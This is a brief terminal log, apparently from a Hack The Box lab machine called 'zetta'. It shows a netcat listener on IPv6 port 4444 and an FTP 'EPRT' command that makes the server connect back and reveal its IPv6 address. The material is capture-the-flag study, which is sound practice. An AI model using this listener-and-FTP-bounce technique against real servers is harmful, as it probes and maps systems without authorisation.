 vagrant@kali: ~/htb/boxes/zetta
$ nc -lvnp 4444 -6
Listening on :: 4444
Connection received on dead:beef::250:56ff:feb9:574b 54372
vagrant@kali: ~/htb/boxes/zetta
$
ftp> quote EPRT |2|dead:beef:2::104f|4444|
200-FXP transfer: from 10.10.14.81 to dead:beef:2::104f%160
200 PORT command successful
ftp> quote LIST
150 Connecting to port 4444
226-Options: -l
226 0 matches total
ftp>